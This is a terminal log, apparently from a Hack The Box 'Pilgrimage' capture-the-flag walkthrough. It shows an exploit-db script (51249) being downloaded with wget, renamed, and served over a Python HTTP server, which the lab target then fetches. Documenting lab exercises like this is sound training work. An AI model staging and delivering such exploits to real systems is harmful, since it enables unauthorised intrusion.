 ┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ wget https://www.exploit-db.com/raw/51249
--2023-11-25 22:41:04--  https://www.exploit-db.com/raw/51249
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2803 (2.7K) [text/plain]
Saving to: ‘51249’
51249 100%[==========================================
2023-11-25 22:41:04 (18.8 MB/s) - ‘51249’ saved [2803/2803]
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ ls
1000PortsNmap  51249  assets  CVE-2022-44268  dashboard.php  git-dumper  imagemagick-lfi-poc  index.php
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ mv 51249 51249.py
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.219 - - [25/Nov/2023 22:43:08] "GET /51249.py HTTP/1.1" 200 -